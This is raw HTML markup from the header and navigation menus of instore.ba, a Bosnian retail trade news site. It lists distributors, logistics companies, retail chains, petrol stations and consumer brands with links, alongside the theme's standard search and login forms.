		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, November 28, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2025/11/web-banneri-01-scaled.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2025/11/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3437"><a href="https://www.lenor.co.uk/en-gb">Lenor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3438"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/ornel/">Ornel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="https://www.unilever.co.uk/contact/">Silan</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3440"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3441"><a href="https://www.facebook.com/pg/Tesori.dOriente.BiH/posts/">Tesori d&#8217;Oriente</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3410"><a href="https://instore.ba/category/deterdzenti-za-fine-tkanine/">Deterdzenti za fine tkanine</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3445"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/nila/">Nila</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3443"><a href="https://violeta.com/brendovi/">Teta Violeta</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3444"><a href="https://www.rb.com/brands/woolite/">Woolite</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3442"><a href="https://www.perwoll.com.hr/hr/pocetna-stranica.html">Perwoll</a></li>
		</ul>
</li>
